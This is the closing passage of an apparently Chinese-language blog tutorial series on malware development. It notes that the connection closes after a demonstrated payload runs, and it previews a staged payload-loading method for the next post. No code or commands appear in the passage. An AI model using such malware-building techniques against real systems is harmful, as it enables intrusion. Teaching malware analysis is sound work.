
並且在執行完後,連接會關閉。(剩下的是監聽的網頁伺服器)

OK!今天就先到這邊,明天我們會介紹另一種階段式載入 Payload 的方法。對了大家教師節快樂囉!
如果對惡意程式開發或是惡意程式分析有興趣的話,這個系列會很適合你!最後也感謝大家的閱讀,歡迎順手按讚留言訂閱轉發(轉發可以讓朋友們知道你都在讀這種很技術的文章,他們會覺得你好帥好強好電,然後開始裝弱互相吹捧)~明天見!
